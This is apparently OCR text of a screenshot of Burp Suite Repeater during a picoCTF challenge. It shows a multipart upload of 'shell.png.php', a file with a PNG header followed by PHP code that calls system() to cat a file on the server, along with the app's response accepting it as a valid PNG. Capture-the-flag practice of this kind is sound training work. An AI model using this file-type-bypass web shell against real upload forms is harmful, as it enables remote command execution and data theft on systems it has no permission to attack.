 38°C
20:58
40%
Redmi 8A Pro
21%
68%
100%
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < >
Target: http://atlas.picoctf.net:62976 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryosT6m5hAyGP3rHjI
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://atlas.picoctf.net:62976/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryosT6m5hAyGP3rHjI
16 Content-Disposition: form-data; name="file"; filename="
shell.png.php"
17 Content-Type: application/php
18
19 PNG<?php
20 echo system("cat /var/www/html/GAZWIMLEGU2DQ.txt");
21 ?>
22
23 ------WebKitFormBoundaryosT6m5hAyGP3rHjI--
24
Search
0 highlights
Response
Pretty Raw Hex Render \n
Welcome to my PNG processing
app
File uploaded successfully and is a valid PNG file. We shall process it
and get back to you... Hopefully
Choose File No file chosen Upload File
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done
679 bytes | 2,276 millis
Event log All issues
Memory: 239.9MB